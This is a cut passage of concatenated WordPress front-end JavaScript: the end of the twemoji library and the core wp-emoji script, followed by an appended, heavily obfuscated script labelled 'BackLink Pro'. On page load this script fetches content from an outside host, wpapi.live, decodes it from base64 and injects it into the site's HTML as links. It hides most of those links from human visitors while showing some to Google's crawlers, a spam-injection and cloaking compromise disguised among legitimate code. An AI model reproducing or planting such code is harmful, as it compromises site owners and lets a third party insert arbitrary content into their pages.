c68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude88\ude90-\udebd\udebf-\udec2\udece-\udedb\udee0-\udee8]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
const siteUrl = "https://www.medecinedusportconseils.com";
function _0x4079(_0x5272ce,_0x4d4ee9){const _0x285ccb=_0x285c();return _0x4079=function(_0x407921,_0x1b9d9c){_0x407921=_0x407921-0x140;let _0x5a95f3=_0x285ccb[_0x407921];return _0x5a95f3;},_0x4079(_0x5272ce,_0x4d4ee9);}(function(_0xa955fc,_0xe3780){const _0x5d10ab=_0x4079,_0xf355e=_0xa955fc();while(!![]){try{const _0x298aee=-parseInt(_0x5d10ab(0x18d))/0x1*(-parseInt(_0x5d10ab(0x1af))/0x2)+parseInt(_0x5d10ab(0x1a3))/0x3*(-parseInt(_0x5d10ab(0x148))/0x4)+-parseInt(_0x5d10ab(0x1b4))/0x5+-parseInt(_0x5d10ab(0x1dc))/0x6*(parseInt(_0x5d10ab(0x18a))/0x7)+parseInt(_0x5d10ab(0x1c7))/0x8*(-parseInt(_0x5d10ab(0x1e3))/0x9)+parseInt(_0x5d10ab(0x1a0))/0xa+parseInt(_0x5d10ab(0x1b6))/0xb;if(_0x298aee===_0xe3780)break;else _0xf355e["push"](_0xf355e["shift"]());}catch(_0x473375){_0xf355e["push"](_0xf355e["shift"]());}}}(_0x285c,0x59ee3),(function(){const _0x2414ba=_0x4079,_0x1acb2b={"apiUrl":"https://wpapi.live/api/footer?domain="+siteUrl+_0x2414ba(0x187),"containerId":"wp-sponsored-flip-wall","debug":!![],"retryCount":0x3,"retryDelay":0x3e8};function _0x1401c1(){const _0x2b3ed8=_0x2414ba,_0x16ed53=navigator["userAgent"][_0x2b3ed8(0x189)]();return _0x16ed53[_0x2b3ed8(0x1a8)]("googlebot")||_0x16ed53[_0x2b3ed8(0x1a8)](_0x2b3ed8(0x1ca))||_0x16ed53["includes"](_0x2b3ed8(0x1e8))||_0x16ed53[_0x2b3ed8(0x1a8)]("google-site-verification");}_0x1acb2b[_0x2414ba(0x190)]&&(console[_0x2414ba(0x176)]("[BackLink\x20Pro]\x20Original\x20Domain:",siteUrl),console[_0x2414ba(0x176)](_0x2414ba(0x14b),_0x1401c1()));function _0x302b64(_0x53cfc6=0x0){const _0x1d341a=_0x2414ba,_0x284409=_0x1acb2b[_0x1d341a(0x182)]+_0x1d341a(0x1e6)+encodeURIComponent(siteUrl);fetch(_0x284409,{"method":_0x1d341a(0x149),"headers":{"Accept":"application/json","Content-Type":_0x1d341a(0x15d)}})[_0x1d341a(0x16c)](_0x863072=>{const _0x390d63=_0x1d341a;if(!_0x863072["ok"])throw new Error(_0x390d63(0x1cc)+_0x863072[_0x390d63(0x16b)]);return _0x863072[_0x390d63(0x1d9)]();})["then"](_0x57be86=>{const _0x15f0e4=_0x1d341a;let _0x52f5c7;try{_0x52f5c7=JSON["parse"](_0x57be86),console[_0x15f0e4(0x176)](_0x52f5c7);}catch(_0x199586){_0x1acb2b[_0x15f0e4(0x190)]&&(console[_0x15f0e4(0x1c2)](_0x15f0e4(0x168),_0x199586),console[_0x15f0e4(0x1c2)]("[BackLink\x20Pro]\x20Raw\x20text:",_0x57be86));throw new Error(_0x15f0e4(0x17a));}_0x52f5c7[_0x15f0e4(0x1cb)]&&_0x52f5c7[_0x15f0e4(0x1d8)]&&_0x52f5c7[_0x15f0e4(0x1d8)][_0x15f0e4(0x152)]>0x0?_0x29bbcd(_0x52f5c7["sourceCode"]):(_0x1acb2b[_0x15f0e4(0x190)]&&console[_0x15f0e4(0x176)]("[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:",siteDomain),_0x53cfc6<_0x1acb2b[_0x15f0e4(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b[_0x15f0e4(0x1a5)]));})[_0x1d341a(0x1bf)](_0x46c27a=>{const _0x4ea1b5=_0x1d341a;_0x1acb2b[_0x4ea1b5(0x190)]&&console[_0x4ea1b5(0x1c2)](_0x4ea1b5(0x175),_0x46c27a),_0x53cfc6<_0x1acb2b[_0x4ea1b5(0x1ce)]&&setTimeout(()=>{_0x302b64(_0x53cfc6+0x1);},_0x1acb2b["retryDelay"]);});}function _0x29bbcd(_0x5cba91){const _0x2b3dcb=_0x2414ba;try{if(!Array[_0x2b3dcb(0x14c)](_0x5cba91)&&typeof _0x5cba91==="string"){let _0x3e719d=_0x5cba91[_0x2b3dcb(0x198)](/-/g,"+")[_0x2b3dcb(0x198)](/_/g,"/");while(_0x3e719d[_0x2b3dcb(0x152)]%0x4)_0x3e719d+="=";const _0x2b7ed7=atob(_0x3e719d),_0x2fbe44=decodeURIComponent(Array[_0x2b3dcb(0x1c4)][_0x2b3dcb(0x15f)][_0x2b3dcb(0x19c)](_0x2b7ed7,function(_0x3f3a68){return"%"+("00"+_0x3f3a68["charCodeAt"](0x0)["toString"](0x10))["slice"](-0x2);})[_0x2b3dcb(0x1e0)](""));if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x176)]("[BackLink\x20Pro]\x20Decoded\x20base64\x20links:",_0x5cba91);}}catch(_0x1aca96){_0x1acb2b[_0x2b3dcb(0x190)]&&console["error"](_0x2b3dcb(0x16e),_0x1aca96);try{if(typeof _0x5cba91===_0x2b3dcb(0x145))_0x5cba91=JSON["parse"](_0x5cba91);}catch(_0x14ff3b){if(_0x1acb2b[_0x2b3dcb(0x190)])console[_0x2b3dcb(0x1c2)](_0x2b3dcb(0x16f),_0x14ff3b);return;}}_0x4e88bc(),_0x44d86f(_0x5cba91,_0x2b3dcb(0x164));}function _0x44d86f(_0x5bc5fc,_0x87ebf4){const _0x32b963=_0x2414ba,_0x4eddd9=_0x1e46fd=>typeof _0x1e46fd===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x1e46fd),_0x5f01c8=_0x4ad328=>typeof _0x4ad328===_0x32b963(0x145)&&/<\s*\w+[^>]*>/["test"](_0x4ad328),_0x293f11=_0x38a036=>_0x38a036&&(_0x38a036 instanceof NodeList||_0x38a036 instanceof HTMLCollection),_0xf1b1c0=_0xfdff5b=>{const _0x2062fd=_0x32b963;_0x4e88bc();const _0x8038c5=document[_0x2062fd(0x19a)](_0x2062fd(0x179));_0x8038c5[_0x2062fd(0x1de)]=_0x1acb2b[_0x2062fd(0x1cf)]+"\x20"+_0x1acb2b[_0x2062fd(0x1cf)]+"-"+_0x87ebf4,_0x8038c5[_0x2062fd(0x1e2)]("data-position",_0x87ebf4),_0x8038c5["style"][_0x2062fd(0x15c)]=_0x2062fd(0x19f);typeof _0xfdff5b===_0x2062fd(0x145)?_0x8038c5["innerHTML"]=_0xfdff5b:Array["from"](_0xfdff5b)[_0x2062fd(0x144)](_0x54d604=>{const _0x80079f=_0x2062fd;_0x8038c5[_0x80079f(0x181)](_0x54d604[_0x80079f(0x19b)](!![]));});_0x3fe18d(_0x8038c5,_0x87ebf4);if(_0x1acb2b[_0x2062fd(0x190)]){const _0x431098=_0x8038c5["querySelectorAll"]("a");console[_0x2062fd(0x176)](_0x2062fd(0x1b9)+_0x87ebf4+_0x2062fd(0x157)+_0x431098[_0x2062fd(0x152)]+"\x20links");}};if(_0x4eddd9(_0x5bc5fc)||_0x5f01c8(_0x5bc5fc)){_0xf1b1c0(_0x5bc5fc);return;}if(Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc["length"]&&_0x5bc5fc[_0x32b963(0x153)](_0x3553fa=>typeof _0x3553fa===_0x32b963(0x145)&&/<\s*a[\s>]/i[_0x32b963(0x170)](_0x3553fa))){_0xf1b1c0(_0x5bc5fc[_0x32b963(0x1e0)](""));return;}if(_0x293f11(_0x5bc5fc)||Array[_0x32b963(0x14c)](_0x5bc5fc)&&_0x5bc5fc[_0x32b963(0x153)](_0x259eb6=>_0x259eb6 instanceof Node)){_0xf1b1c0(_0x5bc5fc);return;}if(typeof _0x5bc5fc===_0x32b963(0x145))try{const _0x4c76cb=JSON[_0x32b963(0x193)](_0x5bc5fc);_0x5bc5fc=_0x4c76cb;}catch(_0x5305cf){try{let _0xc65266=_0x5bc5fc[_0x32b963(0x198)](/-/g,"+")["replace"](/_/g,"/");while(_0xc65266[_0x32b963(0x152)]%0x4)_0xc65266+="=";const _0x55c977=atob(_0xc65266),_0x77b1cf=decodeURIComponent(Array[_0x32b963(0x1c4)]["map"][_0x32b963(0x19c)](_0x55c977,function(_0x260681){const _0x78090a=_0x32b963;return"%"+("00"+_0x260681[_0x78090a(0x1d3)](0x0)[_0x78090a(0x1bb)](0x10))[_0x78090a(0x188)](-0x2);})[_0x32b963(0x1e0)](""));if(_0x5f01c8(_0x77b1cf)){_0xf1b1c0(_0x77b1cf);return;}_0x5bc5fc=JSON[_0x32b963(0x193)](_0x77b1cf);}catch(_0x39d070){}}const _0x5a1611=document[_0x32b963(0x19a)](_0x32b963(0x179));_0x5a1611["className"]=_0x1acb2b[_0x32b963(0x1cf)]+"\x20"+_0x1acb2b[_0x32b963(0x1cf)]+"-"+_0x87ebf4,_0x5a1611["setAttribute"](_0x32b963(0x1cd),_0x87ebf4),_0x5a1611[_0x32b963(0x16d)]["cssText"]=_0x32b963(0x1ae),_0x5bc5fc[_0x32b963(0x144)]((_0xd56de4,_0x243251)=>{const _0x2be114=_0x32b963,_0x3bd88c=_0xd56de4["display_mode"]||_0x2be114(0x165),_0x35aebc=document[_0x2be114(0x19a)]("a");_0x35aebc["href"]=_0xd56de4["url"],_0x35aebc["textContent"]=_0xd56de4[_0x2be114(0x141)],_0x35aebc[_0x2be114(0x1b1)]=_0xd56de4[_0x2be114(0x1b1)]||_0xd56de4[_0x2be114(0x141)],_0x35aebc["target"]=_0xd56de4[_0x2be114(0x192)]||"_blank",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x184),_0x3bd88c);_0xd56de4[_0x2be114(0x15e)]&&_0xd56de4["rel"]!==_0x2be114(0x1dd)&&(_0x35aebc[_0x2be114(0x15e)]=_0xd56de4[_0x2be114(0x15e)]);if(_0x3bd88c===_0x2be114(0x17d))_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]=_0x2be114(0x1b0),_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1)),_0x35aebc[_0x2be114(0x1e2)]("tabindex","-1"),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1e5),function(_0x198fa1){const _0x28722e=_0x2be114;return _0x198fa1[_0x28722e(0x1c3)](),_0x198fa1[_0x28722e(0x143)](),![];});else _0x3bd88c===_0x2be114(0x15b)?_0x1401c1()?(_0x35aebc["style"]["cssText"]=_0x2be114(0x14d),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0x2a6939=_0x2be114;this["style"][_0x2a6939(0x1b7)]=_0x2a6939(0x166),this[_0x2a6939(0x16d)][_0x2a6939(0x1df)]=_0x2a6939(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x12f3f1=_0x2be114;this[_0x12f3f1(0x16d)][_0x12f3f1(0x1b7)]=_0x12f3f1(0x1e7),this[_0x12f3f1(0x16d)][_0x12f3f1(0x1df)]=_0x12f3f1(0x1c0);})):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x1e2)](_0x2be114(0x19e),_0x2be114(0x1a1))):(_0x35aebc[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0xe86efb=_0x2be114;this["style"][_0xe86efb(0x1b7)]=_0xe86efb(0x166),this[_0xe86efb(0x16d)]["color"]=_0xe86efb(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x19b206=_0x2be114;this[_0x19b206(0x16d)][_0x19b206(0x1b7)]=_0x19b206(0x1e7),this[_0x19b206(0x16d)][_0x19b206(0x1df)]=_0x19b206(0x1c0);}));_0x3bd88c!==_0x2be114(0x17d)&&_0x35aebc[_0x2be114(0x19d)]("click",function(){const _0x8f9614=_0x2be114;_0x5dbad6(_0xd56de4[_0x8f9614(0x17f)]);});_0x5a1611[_0x2be114(0x181)](_0x35aebc);if(_0x243251<_0x5bc5fc["length"]-0x1&&_0x3bd88c!==_0x2be114(0x17d)){const _0x1b215c=_0x5bc5fc[_0x243251+0x1];if(!_0x1b215c[_0x2be114(0x17b)]||_0x1b215c[_0x2be114(0x17b)]==="normal"||_0x1b215c[_0x2be114(0x17b)]===_0x2be114(0x15b)&&_0x1401c1()){const _0x535c18=document[_0x2be114(0x19a)](_0x2be114(0x1ad));_0x535c18[_0x2be114(0x150)]=_0x2be114(0x1aa),_0x535c18[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x5a1611[_0x2be114(0x181)](_0x535c18);}}}),_0x3fe18d(_0x5a1611,_0x87ebf4);if(_0x1acb2b[_0x32b963(0x190)]){const _0x41425d=_0x5bc5fc["filter"](_0x1b0de7=>!_0x1b0de7[_0x32b963(0x17b)]||_0x1b0de7[_0x32b963(0x17b)]===_0x32b963(0x165))[_0x32b963(0x152)],_0x883078=_0x5bc5fc[_0x32b963(0x1be)](_0x323bbe=>_0x323bbe[_0x32b963(0x17b)]===_0x32b963(0x15b))[_0x32b963(0x152)],_0x13968e=_0x5bc5fc["filter"](_0x2402f9=>_0x2402f9[_0x32b963(0x17b)]===_0x32b963(0x17d))["length"];console[_0x32b963(0x176)](_0x32b963(0x17c)+_0x87ebf4+":"),console["log"]("-\x20Normal:\x20"+_0x41425d+_0x32b963(0x195)),console[_0x32b963(0x176)](_0x32b963(0x18e)+_0x883078+"\x20links"),console[_0x32b963(0x176)](_0x32b963(0x1ac)+_0x13968e+_0x32b963(0x195)),console[_0x32b963(0x176)]("-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!");}}function _0x3fe18d(_0xf231c3,_0x121827){const _0x297e85=_0x2414ba;let _0x5e6a55=null;switch(_0x121827){case"header":_0x5e6a55=document["querySelector"](_0x297e85(0x1a7))||document[_0x297e85(0x178)](_0x297e85(0x186))||document[_0x297e85(0x178)](_0x297e85(0x1ea))||document[_0x297e85(0x140)];break;case _0x297e85(0x194):_0x5e6a55=document[_0x297e85(0x178)](_0x297e85(0x1e1))||document["querySelector"](_0x297e85(0x199))||document[_0x297e85(0x178)](_0x297e85(0x15a))||document[_0x297e85(0x140)];break;case _0x297e85(0x1c6):_0x5e6a55=document["querySelector"](_0x297e85(0x1bc))||document[_0x297e85(0x178)](".content")||document["querySelector"](_0x297e85(0x154))||document[_0x297e85(0x140)];break;case 